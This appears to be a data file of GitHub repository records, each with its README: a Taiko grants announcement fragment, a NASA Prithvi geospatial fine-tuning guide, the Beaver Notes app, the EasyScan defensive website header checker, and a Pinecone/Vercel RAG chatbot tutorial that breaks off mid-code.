Why we're excited: gaming represents another category of dApps particularly well-suited for an L2 or even a dedicated L3 environment (with permissioned block proposers but decentralized and permissionless provers). Taiko’s inception layer enables the same Taiko codebase to be deployed on top of a Taiko L2, creating application-specific Taiko L3s (’app-chains’).
Though Taiko's open-source codebase offers a fully permissionless and decentralized zkRollup design, we understand that community developers may need to introduce specific centralized controls to tailor the app chain to their dApps' needs. We believe this flexibility is one of Taiko's key strengths, opening new avenues for innovation and game development.
**8. AI Integration**
Why we're excited: AI really excites us as it heralds a new era in the blockchain landscape. Combining AI with blockchain could result in unprecedented efficiencies, superior security, and enhanced user experiences. AI can automate complex tasks, improve decision-making, and offer personalized solutions, transforming the way we interact with blockchains. Moreover, it can add an intelligent layer to core blockchain functionalities like smart contracts, offering advanced data analysis and unlocking new possibilities. We believe the intersection of AI x blockchain can be transformational, so we encourage the community to explore this space.
**9. Education & Community Efforts**
Why we're excited: we believe that educational and community efforts are not only important to raise awareness of Taiko’s unique positioning and design, but also to advance the ZK and crypto space as a whole. Therefore, we actively encourage any initiatives that enhance the communities understanding, either through abstracting complicated topics, creating tutorials, writing technical guides, or anything else really that elevates the collective understanding of users and builders in this space.
**10. Surprise Us**
Why we created this category: we understand that there are always groundbreaking applications and initiatives that exceed our imaginations. We wholeheartedly welcome innovative ideas that may not necessarily align with the categories outlined above. If your application doesn't fit into the existing categories, please don't hesitate to submit it under this category.
## Bridging the Gap
The truth is Taiko (or any blockchain, for that matter) would be nothing without its builders and community, so we see our grantees as integral extensions of the Taiko team. As we transition from Taiko Labs into the Taiko Foundation and Taiko DAO, we expect the line between full-time engineers and community builders to become even more blurry. We believe in the power of the open-source community, particularly Ethereum’s, which is why we welcome all builders who share this vision and believe in a more equitable, permissionless, and transparent future.
In conjunction with launching this grants program, we also seek to experiment with the grant framework itself. That can mean the duration, style, council/decision-making body, and much more is up for experimentation and iteration. For grants, we are only driven by our desire to achieve the best outcomes for the Taiko network — how we get there and who leads the way is something we want to shape together with you and the community.
For now, if you have ideas on grant frameworks, we’d like to have this conversation with you on our community forum. Please share your frameworks — as detailed or brief as you see fit — as responses to the grant thread on our community forum (see link below). These frameworks can look towards the horizon and contemplate Taiko grants programs when the Taiko DAO is in control.
## Next steps? 📣
Submit a request for grant (RFG) via our [GitHub form](https://github.com/taikoxyz/grants/issues/new?assignees=dantaik%2Cd1onys1us%2C2manslkh%2CMarcusWentz%2Cmfinestone&labels=grant%2Capplication&projects=&template=grant_form.yml&title=Awesome+Project+Name)!
Share your feedback via our forum thread, or reach out to us at [email protected]
| 27 | 2 |
NASA-IMPACT/hls-foundation-os | https://github.com/NASA-IMPACT/hls-foundation-os | This repository contains examples of fine-tuning Harmonized Landsat and Sentinel-2 (HLS) Prithvi foundation model. | # Image segmentation by foundation model finetuning
This repository shows three examples of how [Prithvi](https://huggingface.co./ibm-nasa-geospatial/Prithvi-100M) can be finetuned for downstream tasks. The examples include flood detection using Sentinel-2 data from the [Sen1Floods11](https://github.com/cloudtostreet/Sen1Floods11) dataset, burn scars detection using the [NASA HLS fire scars dataset](https://huggingface.co./datasets/nasa-impact/hls_burn_scars) and multi-temporal crop classification using the [NASA HLS multi-temporal crop classification dataset](https://huggingface.co./datasets/ibm-nasa-geospatial/multi-temporal-crop-classification).
## The approach
### Background
To finetune for these tasks in this repository, we make use of [MMSegmentation](https://mmsegmentation.readthedocs.io/en/0.x/), which provides an extensible framework for segmentation tasks.
[MMSegmentation](https://mmsegmentation.readthedocs.io/en/0.x/) allows us to concatenate necks and heads appropriate for any segmentation downstream task to the encoder, and then perform the finetuning. This only requires setting up a config file detailing the desired model architecture, dataset setup and training strategy.
We build extensions on top of [MMSegmentation](https://mmsegmentation.readthedocs.io/en/0.x/) to support our encoder and provide classes to read and augment remote sensing data (from .tiff files) using [MMSegmentation](https://mmsegmentation.readthedocs.io/en/0.x/) data pipelines. These extensions can be found in the [geospatial_fm](./geospatial_fm/) directory, and they are installed as a package on the top of [MMSegmentation](https://mmsegmentation.readthedocs.io/en/0.x/) for ease of use. If more advanced functionality is necessary, it should be added there.
### The pretrained backbone
The pretrained model we work with is a [ViT](https://arxiv.org/abs/2010.11929)operating as a [Masked Autoencoder](https://arxiv.org/abs/2111.06377), trained on [HLS](https://hls.gsfc.nasa.gov/) data. The encoder from this model is made available as the backbone and the weights can be downloaded from Hugging Face [here](https://huggingface.co./ibm-nasa-geospatial/Prithvi-100M/blob/main/Prithvi_100M.pt).
### The architectures
We use a simple architecture that adds a neck and segmentation head to the backbone. The neck concatenates and processes the transformer's token based embeddings into an embedding that can be fed into convolutional layers. The head processes this embedding into a segmentation mask. The code for the architecture can be found in [this file](./geospatial_fm/geospatial_fm.py).
### The pipeline
Additionally, we provide extra components for data loading pipelines in [geospatial_pipelines.py](./geospatial_fm/geospatial_pipelines.py). These are documented in the file.
We observe the MMCV convention that all operations assumes a channel-last format. Our tiff loader also assumes this is the format in which files are written, and offers a flag to automatically transpose a to channel-last format if this is not the case.
*However*, we also introduce some components with the prefix `Torch`, such as `TorchNormalize`. These components assume the torch convention of channel-first.
At some point during the pipeline, before feeding the data to the model, it is necessary to change to channel-first format.
We reccomend implementing the change after the `ToTensor` operation (which is also necessary at some point), using the `TorchPermute` operation.
## Setup
### Dependencies
1. Clone this repository
2. `conda create -n <environment-name> python==3.9`
3. `conda activate <environment-name>`
4. Install torch (tested for >=1.7.1 and <=1.11.0) and torchvision (tested for >=0.8.2 and <=0.12). May vary with your system. Please check at: https://pytorch.org/get-started/previous-versions/.
1. e.g.: `pip install torch==1.11.0+cu115 torchvision==0.12.0+cu115 --extra-index-url https://download.pytorch.org/whl/cu115`
5. `cd` into the cloned repo
5. `pip install -e .`
6. `pip install -U openmim`
7. `mim install mmcv-full==1.6.2 -f https://download.openmmlab.com/mmcv/dist/{cuda_version}/{torch_version}/index.html`. Note that pre-built wheels (fast installs without needing to build) only exist for some versions of torch and CUDA. Check compatibilities here: https://mmcv.readthedocs.io/en/v1.6.2/get_started/installation.html
1. e.g.: `mim install mmcv-full==1.6.2 -f https://download.openmmlab.com/mmcv/dist/cu115/torch1.11.0/index.html`
### Data
The flood detection dataset can be downloaded from [Sen1Floods11](https://github.com/cloudtostreet/Sen1Floods11). Splits in the `mmsegmentation` format are available in the `data_splits` folders.
The [NASA HLS fire scars dataset](https://huggingface.co./datasets/nasa-impact/hls_burn_scars) can be downloaded from Hugging Face.
The [NASA HLS multi-temporal crop classification dataset](https://huggingface.co./datasets/ibm-nasa-geospatial/multi-temporal-crop-classification) can be downloaded from Hugging Face.
## Running the finetuning
1. In the `configs` folder there are three config examples for the three segmentation tasks. Complete the configs with your setup specifications. Parts that must be completed are marked with `#TO BE DEFINED BY USER`. They relate to the location where you downloaded the dataset, pretrained model weights, the test set (e.g. regular one or Bolivia out of bag data) and where you are going to save the experiment outputs.
2.
a. With the conda env created above activated, run:
`mim train mmsegmentation --launcher pytorch configs/sen1floods11_config.py` or
`mim train mmsegmentation --launcher pytorch configs/burn_scars.py` or
`mim train mmsegmentation --launcher pytorch configs/multi_temporal_crop_classification.py`
b. To run testing:
`mim test mmsegmentation configs/sen1floods11_config.py --checkpoint /path/to/best/checkpoint/model.pth --eval "mIoU"` or
`mim test mmsegmentation configs/burn_scars.py --checkpoint /path/to/best/checkpoint/model.pth --eval "mIoU"` or
`mim test mmsegmentation configs/multi_temporal_crop_classification.py --checkpoint /path/to/best/checkpoint/model.pth --eval "mIoU"`
## Checkpoints on Hugging Face
We also provide checkpoints on Hugging Face for the [burn scars detection](https://huggingface.co./ibm-nasa-geospatial/Prithvi-100M-burn-scar) and the [multi temporal crop classification tasks](https://huggingface.co./ibm-nasa-geospatial/Prithvi-100M-multi-temporal-crop-classification).
## Running the inference
We provide a script to run inference on new data in GeoTIFF format. The data can be of any shape (e.g. height and width) as long as it follows the bands/channels of the original dataset. An example is shown below.
```
python model_inference.py -config /path/to/config/config.py -ckpt /path/to/checkpoint/checkpoint.pth -input /input/folder/ -output /output/folder/ -input_type tif -bands "[0,1,2,3,4,5]"
```
The `bands` parameter is useful in case the files used to run inference have the data in different orders/indexes than the original dataset.
## Additional documentation
This project builds on [MMSegmentation](https://mmsegmentation.readthedocs.io/en/0.x/) and [MMCV](https://mmcv.readthedocs.io/en/v1.5.0/). For additional documentation, consult their docs (please note this is currently version 0.30.0 of MMSegmentation and version 1.5.0 of MMCV, not latest).
## Citation
If this repository helped your research, please cite `HLS foundation` in your publications. Here is an example BibTeX entry:
```
@software{HLS_Foundation_2023,
author = {Jakubik, Johannes and Chu, Linsong and Fraccaro, Paolo and Bangalore, Ranjini and Lambhate, Devyani and Das, Kamal and Oliveira Borges, Dario and Kimura, Daiki and Simumba, Naomi and Szwarcman, Daniela and Muszynski, Michal and Weldemariam, Kommy and Zadrozny, Bianca and Ganti, Raghu and Costa, Carlos and Watson, Campbell and Mukkavilli, Karthik and Roy, Sujit and Phillips, Christopher and Ankur, Kumar and Ramasubramanian, Muthukumaran and Gurung, Iksha and Leong, Wei Ji and Avery, Ryan and Ramachandran, Rahul and Maskey, Manil and Olofossen, Pontus and Fancher, Elizabeth and Lee, Tsengdar and Murphy, Kevin and Duffy, Dan and Little, Mike and Alemohammad, Hamed and Cecil, Michael and Li, Steve and Khallaghi, Sam and Godwin, Denys and Ahmadi, Maryam and Kordi, Fatemeh and Saux, Bertrand and Pastick, Neal and Doucette, Peter and Fleckenstein, Rylie and Luanga, Dalton and Corvin, Alex and Granger, Erwan},
doi = {10.57967/hf/0952},
month = aug,
title = {{HLS Foundation}},
repository-code = {https://github.com/nasa-impact/hls-foundation-os},
year = {2023}
}
```
| 34 | 6 |
verytinydever/tesTask | https://github.com/verytinydever/tesTask | null | # tesTask
| 15 | 0 |
Daniele-rolli/Beaver-Notes | https://github.com/Daniele-rolli/Beaver-Notes | Your Personal Note-Taking Haven for Privacy and Efficiency | # Beaver Notes - Your Private Note-Taking Buddy 📝
Welcome to Beaver Notes, a privacy-focused note-taking application for Mac OS, Windows and Linux. With Beaver Notes, your notes are securely hosted on your device, ensuring complete privacy and control over your data.
[](https://snapcraft.io/beaver-notes)
[](http://beavernotes.com/download.html)
[](http://beavernotes.com/download.html)
[](http://beavernotes.com/download.html)
[](https://www.buymeacoffee.com/beavernotes)
## Features 🌟
- Privacy First: Your notes stay on your device, not in the cloud. Enjoy peace of mind knowing your personal information remains private.
- User-Friendly Interface: Beaver Notes offers a simple and intuitive interface, making note-taking a delightful experience.
- Markdown Support: Elevate your notes with Markdown formatting. Organize, style, and structure your ideas effortlessly.
- Tags and Categories: Stay organized by using tags and categories to group related notes. Quickly find what you need, when you need it.
- Efficient Search: Our powerful search functionality helps you locate notes instantly, saving you time and effort.
- Export and Import: Seamlessly move your notes or create backups whenever you desire. Flexibility at your fingertips.
## Installation 🚀
Getting started with Beaver Notes is quick and easy! Visit our official website and download the installer for your operating system.
Follow a few simple steps, and you're all set to take notes with confidence.
## Getting Started 🎉
Open Beaver Notes, and you'll discover a smooth and hassle-free note-taking experience.
Create your first note effortlessly with the help of our user-friendly interface.
## How to Use 📖
### Creating a New Note 📝
1. Launch Beaver Notes.
2. Click on the "+" button.
3. Start typing your note using the built-in editor. Markdown formatting is supported for added versatility.
4. Save your note, and it's instantly available for your future reference.
### Organizing Notes 🗂️
1. Utilize tags and categories to organize your notes effectively.
2. Navigate to the "Tags" or "Categories" section to access your well-structured notes.
### Searching for Notes 🔍
1. Use the search bar to find specific notes.
2. Enter keywords relevant to the note you seek.
3. Beaver Notes will present you with the most relevant results.
## Need Help? 🤔
We're here to assist you! For any questions or support, reach out at [email protected].
## Join Our Community 🦫
We believe in collaboration! If you wish to contribute and enhance Beaver Notes, we invite you to join our community on [Mastodon](https://mastodon.social/@Beavernotes), [Reddit](https://www.reddit.com/r/BeaverNotes/), and our [official website](https://www.beavernotes.com). Let's shape the future of note-taking together! 🚀📝
## License 📜
Beaver Notes is proudly open-source and distributed under the [MIT License](https://github.com/Daniele-rolli/Beaver-Notes/blob/main/LICENSE).
Take control of your notes with Beaver Notes today! 🚀
| 32 | 1 |
introvertmac/EasyScan | https://github.com/introvertmac/EasyScan | Light-weight web security scanner | # EasyScan
EasyScan is a Python script that analyzes the security of a given website by inspecting its HTTP headers and DNS records. The script generates a security report with recommendations for addressing potential vulnerabilities.
## Test Cases
The script covers the following test cases:
1. Same Site Scripting
2. SPF records
3. DMARC records
4. Public Admin Page
5. Directory Listing
6. Missing security headers
7. Insecure cookie settings
8. Information disclosure
9. Cross-Origin Resource Sharing (CORS) misconfigurations
10. Content-Type sniffing
11. Cache-control
## Dependencies
EasyScan has the following dependencies:
- Python 3.6 or higher
- `requests` library
- `beautifulsoup4` library
- `dnspython` library
You can install these dependencies using `pip`:
```
pip install requests beautifulsoup4 dnspython
```
## Usage
To use the EasyScan script, follow these steps:
1. Save the code to a file named `easyscan.py`.
2. Open a terminal or command prompt and navigate to the directory containing the script.
3. Run the script using Python:
```
python3 easyscan.py
```
4. Enter the URL of the website you want to analyze when prompted.
5. Review the generated security report for any potential vulnerabilities and recommendations.
The security report will display the header or test case, the status (Missing, Accessible, Enabled, etc.), the severity (Low, Medium, or High), and the recommendation for addressing the issue.
## Example
```
Enter the URL to analyze: https://example.com
Security Report:
Header Status Severity Recommendation
--------------------------------------------------------------------------------
Meta Referrer Missing Low Add a 'referrer' META tag with 'no-referrer' to prevent Same Site Scripting.
SPF Record Missing Low Add an SPF record to your domain's DNS settings to help prevent email spoofing.
DMARC Record Missing Low Add a DMARC record to your domain's DNS settings to help protect against email spoofing and phishing.
Public Admin Page Accessible High Restrict access to your admin page to specific IP addresses and/or enable authentication.
Directory Listing Enabled Medium Disable directory listing to prevent unauthorized access to your website's files and folders.
Content-Security-Policy Missing Medium Implement a Content Security Policy (CSP) to prevent Cross-Site Scripting (XSS) and other code injection attacks.
X-Content-Type-Options Missing Medium Set the 'X-Content-Type-Options' header to 'nosniff' to prevent MIME type sniffing.
X-Frame-Options Missing Medium Set the 'X-Frame-Options' header to 'DENY' or 'SAMEORIGIN' to protect against clickjacking.
X-XSS-Protection Missing Medium Set the 'X-XSS-Protection' header to '1; mode=block' to enable XSS protection in older browsers.
Strict-Transport-Security Missing Medium Implement Strict Transport Security (HSTS) to enforce secure connections.
Set-Cookie Insecure High Set the 'Secure' and 'HttpOnly' flags for cookies to protect them from interception and access by JavaScript.
Server Value: nginx Low Remove or obfuscate the 'Server' header to avoid revealing server information.
X-Powered-By Value: PHP/7.4 Low Remove or obfuscate the 'X-Powered-By' header to avoid revealing technology stack information.
Access-Control-Allow-Origin Misconfigured High Restrict the 'Access-Control-Allow-Origin' header to specific trusted domains or avoid using the wildcard '*'.
Cache-Control Insecure Medium Set 'Cache-Control' header to 'no-store, private' for sensitive resources to prevent caching.
```
Keep in mind that the script may not cover all possible security scenarios, and it's recommended to perform a thorough security assessment for your website.
EasyScan is also available at https://easyscan.onrender.com/
If you have any questions or need a full security audit, please reach out on Twitter [@introvertmac007](https://twitter.com/introvertmac007).
| 106 | 5 |
pinecone-io/pinecone-vercel-starter | https://github.com/pinecone-io/pinecone-vercel-starter | Pinecone + Vercel AI SDK Starter | In this example, we'll build a full-stack application that uses Retrieval Augmented Generation (RAG) powered by [Pinecone](https://pinecone.io) to deliver accurate and contextually relevant responses in a chatbot.
RAG is a powerful tool that combines the benefits of retrieval-based models and generative models. Unlike traditional chatbots that can struggle with maintaining up-to-date information or accessing domain-specific knowledge, a RAG-based chatbot uses a knowledge base created from crawled URLs to provide contextually relevant responses.
Incorporating Vercel's AI SDK into our application will allow us easily set up the chatbot workflow and utilize streaming more efficiently, particularly in edge environments, enhancing the responsiveness and performance of our chatbot.
By the end of this tutorial, you'll have a context-aware chatbot that provides accurate responses without hallucination, ensuring a more effective and engaging user experience. Let's get started on building this powerful tool ([Full code listing](https://github.com/pinecone-io/pinecone-vercel-example/blob/main/package.json)).
## Step 1: Setting Up Your Next.js Application
Next.js is a powerful JavaScript framework that enables us to build server-side rendered and static web applications using React. It's a great choice for our project due to its ease of setup, excellent performance, and built-in features such as routing and API routes.
To create a new Next.js app, run the following command:
### npx
```bash
npx create-next-app chatbot
```
Next, we'll add the `ai` package:
```bash
npm install ai
```
You can use the [full list](https://github.com/pinecone-io/pinecone-vercel-example/blob/main/package.json) of dependencies if you'd like to build along with the tutorial.
## Step 2: Create the Chatbot
In this step, we're going to use the Vercel SDK to establish the backend and frontend of our chatbot within the Next.js application. By the end of this step, our basic chatbot will be up and running, ready for us to add context-aware capabilities in the following stages. Let's get started.
### Chatbot frontend component
Now, let's focus on the frontend component of our chatbot. We're going to build the user-facing elements of our bot, creating the interface through which users will interact with our application. This will involve crafting the design and functionality of the chat interface within our Next.js application.
First, we'll create the `Chat` component, that will render the chat interface.
```tsx
import React, { FormEvent, ChangeEvent } from "react";
import Messages from "./Messages";
import { Message } from "ai/react";
interface Chat {
input: string;
handleInputChange: (e: ChangeEvent<HTMLInputElement>) => void;
handleMessageSubmit: (e: FormEvent<HTMLFormElement>) => Promise<void>;
messages: Message[];
}
const Chat: React.FC<Chat> = ({
input,
handleInputChange,
handleMessageSubmit,
messages,
}) => {
return (
<div id="chat" className="...">
<Messages messages={messages} />
<>
<form onSubmit={handleMessageSubmit} className="...">
<input
type="text"
className="..."
value={input}
onChange={handleInputChange}
/>
<span className="...">Press ⮐ to send</span>
</form>
</>
</div>
);
};
export default Chat;
```
This component will display the list of messages and the input form for the user to send messages. The `Messages` component to render the chat messages:
```tsx
import { Message } from "ai";
import { useRef } from "react";
export default function Messages({ messages }: { messages: Message[] }) {
const messagesEndRef = useRef<HTMLDivElement | null>(null);
return (
<div className="...">
{messages.map((msg, index) => (
<div
key={index}
className={`${
msg.role === "assistant" ? "text-green-300" : "text-blue-300"
} ... `}
>
<div className="...">{msg.role === "assistant" ? "🤖" : "🧑💻"}</div>
<div className="...">{msg.content}</div>
</div>
))}
<div ref={messagesEndRef} />
</div>
);
}
```
Our main `Page` component will manage the state for the messages displayed in the `Chat` component:
```tsx
"use client";
import Header from "@/components/Header";
import Chat from "@/components/Chat";
import { useChat } from "ai/react";
const Page: React.FC = () => {
const [context, setContext] = useState<string[] | null>(null);
const { messages, input, handleInputChange, handleSubmit } = useChat();
return (
<div className="...">
<Header className="..." />
<div className="...">
<Chat
input={input}
handleInputChange={handleInputChange}
handleMessageSubmit={handleSubmit}
messages={messages}
/>
</div>
</div>
);
};
export default Page;
```
The useful `useChat` hook will manage the state for the messages displayed in the `Chat` component. It will:
1. Send the user's message to the backend
2. Update the state with the response from the backend
3. Handle any internal state changes (e.g. when the user types a message)
### Chatbot API endpoint
Next, we'll set up the Chatbot API endpoint. This is the server-side component that will handle requests and responses for our chatbot. We'll create a new file called `api/chat/route.ts` and add the following dependencies:
```ts
import { Configuration, OpenAIApi } from "openai-edge";
import { Message, OpenAIStream, StreamingTextResponse } from "ai";
```
The first dependency is the `openai-edge` package which makes it easier to interact with OpenAI's APIs in an edge environment. The second dependency is the `ai` package which we'll use to define the `Message` and `OpenAIStream` types, which we'll use to stream back the response from OpenAI back to the client.
Next initialize the OpenAI client:
```ts
// Create an OpenAI API client (that's edge friendly!)
const config = new Configuration({
apiKey: process.env.OPENAI_API_KEY,
});
const openai = new OpenAIApi(config);
```
To define this endpoint as an edge function, we'll define and export the `runtime` variable
```ts
export const runtime = "edge";
```
Next, we'll define the endpoint handler:
```ts
export async function POST(req: Request) {
try {
const { messages } = await req.json();
const prompt = [
{
role: "system",
content: `AI assistant is a brand new, powerful, human-like artificial intelligence.
The traits of AI include expert knowledge, helpfulness, cleverness, and articulateness.
AI is a well-behaved and well-mannered individual.
AI is always friendly, kind, and inspiring, and he is eager to provide vivid and thoughtful responses to the user.
AI has the sum of all knowledge in their brain, and is able to accurately answer nearly any question about any topic in conversation.
AI assistant is a big fan of Pinecone and Vercel.
`,
},
];
// Ask OpenAI for a streaming chat completion given the prompt
const response = await openai.createChatCompletion({
model: "gpt-3.5-turbo",
stream: true,
messages: [
...prompt,
...messages.filter((message: Message) => message.role === "user"),
],
});
// Convert the response into a friendly text-stream
const stream = OpenAIStream(response);
// Respond with the stream
return new StreamingTextResponse(stream);
} catch (e) {
throw e;
}
}
```
Here we deconstruct the messages from the post, and create our initial prompt. We use the prompt and the messages as the input to the `createChatCompletion` method. We then convert the response into a stream and return it to the client. Note that in this example, we only send the user's messages to OpenAI (as opposed to including the bot's messages as well).
<!-- Add snapshot of simple chat -->
## Step 3. Adding Context
As we dive into building our chatbot, it's important to understand the role of context. Adding context to our chatbot's responses is key for creating a more natural, conversational user experience. Without context, a chatbot's responses can feel disjointed or irrelevant. By understanding the context of a user's query, our chatbot will be able to provide more accurate, relevant, and engaging responses. Now, let's begin building with this goal in mind.
First, we'll first focus on seeding the knowledge base. We'll create a crawler and a seed script, and set up a crawl endpoint. This will allow us to gather and organize the information our chatbot will use to provide contextually relevant responses.
After we've populated our knowledge base, we'll retrieve matches from our embeddings. This will enable our chatbot to find relevant information based on user queries.
Next, we'll wrap our logic into the getContext function and update our chatbot's prompt. This will streamline our code and improve the user experience by ensuring the chatbot's prompts are relevant and engaging.
Finally, we'll add a context panel and an associated context endpoint. These will provide a user interface for the chatbot and a way for it to retrieve the necessary context for each user query.
This step is all about feeding our chatbot the information it needs and setting up the necessary infrastructure for it to retrieve and use that information effectively. Let's get started.
## Seeding the Knowledge Base
Now we'll move on to seeding the knowledge base, the foundational data source that will inform our chatbot's responses. This step involves collecting and organizing the information our chatbot needs to operate effectively. In this guide, we're going to use data retrieved from various websites which we'll later on be able to ask questions about. To do this, we'll create a crawler that will scrape the data from the websites, embed it, and store it in Pinecone.
### Create the crawler
For the sake of brevity, you'll be able to find the full code for the crawler here. Here are the pertinent parts:
```ts
class Crawler {
private seen = new Set<string>();
private pages: Page[] = [];
private queue: { url: string; depth: number }[] = [];
constructor(private maxDepth = 2, private maxPages = 1) {}
async crawl(startUrl: string): Promise<Page[]> {
// Add the start URL to the queue
this.addToQueue(startUrl);
// While there are URLs in the queue and we haven't reached the maximum number of pages...
while (this.shouldContinueCrawling()) {
// Dequeue the next URL and depth
const { url, depth } = this.queue.shift()!;
// If the depth is too great or we've already seen this URL, skip it
if (this.isTooDeep(depth) || this.isAlreadySeen(url)) continue;
// Add the URL to the set of seen URLs
this.seen.add(url);
// Fetch the page HTML
const html = await this.fetchPage(url);
// Parse the HTML and add the page to the list of crawled pages
this.pages.push({ url, content: this.parseHtml(html) });
// Extract new URLs from the page HTML and add them to the queue
this.addNewUrlsToQueue(this.extractUrls(html, url), depth);
}
// Return the list of crawled pages
return this.pages;
}
// ... Some private methods removed for brevity
private async fetchPage(url: string): Promise<string> {
try {
const response = await fetch(url);
return await response.text();
} catch (error) {
console.error(`Failed to fetch ${url}: ${error}`);
return "";
}
}
private parseHtml(html: string): string {
const $ = cheerio.load(html);
$("a").removeAttr("href");
return NodeHtmlMarkdown.translate($.html());
}
private extractUrls(html: string, baseUrl: string): string[] {
const $ = cheerio.load(html);
const relativeUrls = $("a")
.map((_, link) => $(link).attr("href"))
.get() as string[];
return relativeUrls.map(
(relativeUrl) => new URL(relativeUrl, baseUrl).href
);
}
}
```
The `Crawler` class is a web crawler that visits URLs, starting from a given point, and collects information from them. It operates within a certain depth and a maximum number of pages as defined in the constructor. The crawl method is the core function that starts the crawling process.
The helper methods fetchPage, parseHtml, and extractUrls respectively handle fetching the HTML content of a page, parsing the HTML to extract text, and extracting all URLs from a page to be queued for the next crawl. The class also maintains a record of visited URLs to avoid duplication.
### Create the `seed` function
To tie things together, we'll create a seed function that will use the crawler to seed the knowledge base. In this portion of the code, we'll initialize the crawl and fetch a given URL, then split it's content into chunks, and finally embed and index the chunks in Pinecone.
```ts
async function seed(
url: string,
limit: number,
indexName: string,
options: SeedOptions
) {
try {
// Initialize the Pinecone client
const pinecone = await getPineconeClient();
// Destructure the options object
const { splittingMethod, chunkSize, chunkOverlap } = options;
// Create a new Crawler with depth 1 and maximum pages as limit
const crawler = new Crawler(1, limit || 100);
// Crawl the given URL and get the pages
const pages = (await crawler.crawl(url)) as Page[];
// Choose the appropriate document splitter based on the splitting method
const splitter: DocumentSplitter =
splittingMethod === "recursive"
? new RecursiveCharacterTextSplitter({ chunkSize, chunkOverlap })
: new MarkdownTextSplitter({});
// Prepare documents by splitting the pages
const documents = await Promise.all(
pages.map((page) => prepareDocument(page, splitter))
);
// Create Pinecone index if it does not exist
await createIndexIfNotExists(pinecone!, indexName, 1536);
const index = pinecone && pinecone.Index(indexName);
// Get the vector embeddings for the documents
const vectors = await Promise.all(documents.flat().map(embedDocument));
// Upsert vectors into the Pinecone index
await chunkedUpsert(index!, vectors, "", 10);
// Return the first document
return documents[0];
} catch (error) {
console.error("Error seeding:", error);
throw error;
}
}
```
To chunk the content we'll use one of the following methods:
1. `RecursiveCharacterTextSplitter` - This splitter splits the text into chunks of a given size, and then recursively splits the chunks into smaller chunks until the chunk size is reached. This method is useful for long documents.
2. `MarkdownTextSplitter` - This splitter splits the text into chunks based on Markdown headers. This method is useful for documents that are already structured using Markdown. The benefit of this method is that it will split the document into chunks based on the headers, which will be useful for our chatbot to understand the structure of the document. We can assume that each unit of text under a header is an internally coherent unit of information, and when the user asks a question, the retrieved context will be internally coherent as well.
### Add the `crawl` endpoint`
The endpoint for the `crawl` endpoint is pretty straightforward. It simply calls the `seed` function and returns the result.
```ts
import seed from "./seed";
import { NextResponse } from "next/server";
export const runtime = "edge";
export async function POST(req: Request) {
const { url, options } = await req.json();
try {
const documents = await seed(url, 1, process.env.PINECONE_INDEX!, options);
return NextResponse.json({ success: true, documents });
} catch (error) {
return NextResponse.json({ success: false, error: "Failed crawling" });
}
}
```
Now our backend is able to crawl a given URL, embed the content and index the embeddings in Pinecone. The endpoint will return all the segments in the retrieved webpage we crawl, so we'll be able to display them. Next, we'll write a set of functions that will build the context out of these embeddings.
### Get matches from embeddings
To retrieve the most relevant documents from the index, we'll use the `query` function in the Pinecone SDK. This function takes a vector and returns the most similar vectors from the index. We'll use this function to retrieve the most relevant documents from the index, given some embeddings.
```ts
const getMatchesFromEmbeddings = async (
embeddings: number[],
topK: number,
namespace: string
): Promise<ScoredVector[]> => {
// Obtain a client for Pinecone
const pinecone = await getPineconeClient();
// Retrieve the list of indexes
const indexes = await pinecone.listIndexes();
// Check if the desired index is present, else throw an error
if (!indexes.includes(process.env.PINECONE_INDEX!)) {
throw new Error(`Index ${process.env.PINECONE_INDEX} does not exist`);
}
// Get the Pinecone index
const index = pinecone!.Index(process.env.PINECONE_INDEX!);
// Define the query request
const queryRequest = {
vector: embeddings,
topK,
includeMetadata: true,
namespace,
};
try {
// Query the index with the defined request
const queryResult = await index.query({ queryRequest });
return queryResult.matches || [];
} catch (e) {
// Log the error and throw it
console.log("Error querying embeddings: ", e);
throw new Error(`Error querying embeddings: ${e}`);
}
};
```
The function takes in embeddings, a topK parameter, and a namespace, and returns the topK matches from the Pinecone index. It first gets a Pinecone client, checks if the desired index exists in the list of indexes, and throws an error if not. Then it gets the specific Pinecone index. The function then queries the Pinecone index with the defined request and returns the matches.
### Wrap things up in `getContext`
We'll wrap things together in the `getContext` function. This function will take in a `message` and return the context - either in string form, or as a set of `ScoredVector`.
```ts
export const getContext = async (
message: string,
namespace: string,
maxTokens = 3000,
minScore = 0.7,
getOnlyText = true
): Promise<string | ScoredVector[]> => {
// Get the embeddings of the input message
const embedding = await getEmbeddings(message);
// Retrieve the matches for the embeddings from the specified namespace
const matches = await getMatchesFromEmbeddings(embedding, 3, namespace);
// Filter out the matches that have a score lower than the minimum score
const qualifyingDocs = matches.filter((m) => m.score && m.score > minScore);
// If the `getOnlyText` flag is false, we'll return the matches
if (!getOnlyText) {
return qualifyingDocs;
}
let docs = matches
? qualifyingDocs.map((match) => (match.metadata as Metadata).chunk)
: [];
// Join all the chunks of text together, truncate to the maximum number of tokens, and return the result
return docs.join("\n").substring(0, maxTokens);
};
```
Back in `chat/route.ts`, we'll add the call to `getContext`:
```ts
const { messages } = await req.json();
// Get the last message
const lastMessage = messages[messages.length - 1];
// Get the context from the last message
const context = await getContext(lastMessage.content, "");
```
### Update the prompt
Finally, we'll update the prompt to include the context we retrieved from the `getContext` function.
```ts
const prompt = [
{
role: "system",
content: `AI assistant is a brand new, powerful, human-like artificial intelligence.
The traits of AI include expert knowledge, helpfulness, cleverness, and articulateness.
AI is a well-behaved and well-mannered individual.
AI is always friendly, kind, and inspiring, and he is eager to provide vivid and thoughtful responses to the user.
AI has the sum of all knowledge in their brain, and is able to accurately answer nearly any question about any topic in conversation.
AI assistant is a big fan of Pinecone and Vercel.
START CONTEXT BLOCK
${context}
END OF CONTEXT BLOCK
AI assistant will take into account any CONTEXT BLOCK that is provided in a conversation.
If the context does not provide the answer to question, the AI assistant will say, "I'm sorry, but I don't know the answer to that question".
AI assistant will not apologize for previous responses, but instead will indicated new information was gained.
AI assistant will not invent anything that is not drawn directly from the context.
`,
},
];
```
In this prompt, we added a `START CONTEXT BLOCK` and `END OF CONTEXT BLOCK` to indicate where the context should be inserted. We also added a line to indicate that the AI assistant will take into account any context block that is provided in a conversation.
### Add the context panel
Next, we need to add the context panel to the chat UI. We'll add a new component called `Context` ([full code](https://github.com/pinecone-io/pinecone-vercel-example/tree/main/src/app/components/Context)).
### Add the context endpoint
We want to allow interface to indicate which portions of the retrieved content have been used to generate the response. To do this, we'll add a another endpoint that will call the same `getContext`.
```ts
export async function POST(req: Request) {
try {
const { messages } = await req.json();
const lastMessage =
messages.length > 1 ? messages[messages.length - 1] : messages[0];
const context = (await getContext(
lastMessage.content,
"",
10000,
0.7,
false
)) as ScoredVector[];
